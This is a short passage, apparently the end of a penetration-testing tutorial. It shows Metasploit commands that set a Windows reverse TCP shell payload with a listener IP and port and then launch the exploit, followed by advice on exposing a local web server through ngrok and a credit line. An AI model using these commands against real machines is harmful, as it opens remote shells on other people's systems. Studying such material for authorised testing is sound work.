set PAYLOAD windows/shell_reverse_tcp

set LHOST 192.168.8.185

set LPORT 9000

exploit
Use ngrok to give your local web server a public address, but do not expose the web server for too long if it is not properly hardened due to security concerns.
I advise you not to transfer any sensitive data over it, just in case.
Credits to the authors!


